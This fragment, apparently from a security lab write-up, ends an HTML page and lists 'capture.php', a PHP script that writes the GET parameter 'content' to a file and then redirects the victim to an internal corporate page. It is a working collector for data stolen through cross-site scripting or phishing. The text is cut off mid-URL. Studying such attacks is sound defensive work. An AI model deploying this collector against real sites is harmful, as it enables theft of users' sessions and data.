
</script>

</body>

</html>

-------------------------- Source code 
(capture.php)

----------------------------------

<?php

file_put_contents('record.txt', 
$_GET['content']);

echo "<HTML><body>
<script>window.location=\"

http://192.168.30.30/corporate/webpages/inde
</script></body></HTML>"
